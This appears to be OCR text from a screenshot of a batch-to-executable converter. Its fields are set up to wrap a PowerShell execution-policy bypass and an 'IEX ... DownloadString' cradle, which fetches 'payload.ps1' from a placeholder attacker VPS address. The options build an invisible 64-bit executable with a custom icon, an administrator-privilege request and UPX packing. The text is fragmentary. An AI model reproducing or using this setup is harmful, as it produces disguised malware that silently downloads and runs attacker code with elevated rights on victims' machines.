 .bat*
?
Convert
Run
Website
Update
About
CMD-Interface
Feedback
Donate
Options
Embed
Version information
Policy Bypass "IEX (New-Object
adString('http://YOUR-VPS-IP-HERE/payload.ps1');"
Icon:
C:\Users\IEUser\Downloads\fatcat.ico
...
Password:
Working directory:
Current directory
Exe-Format:
64 Bit | Windows (Invisible)
UAC:
Request administrator privileges
Request user privileges
Packer:
Enable UPX compression
Embedded items
Extract to:
Current directory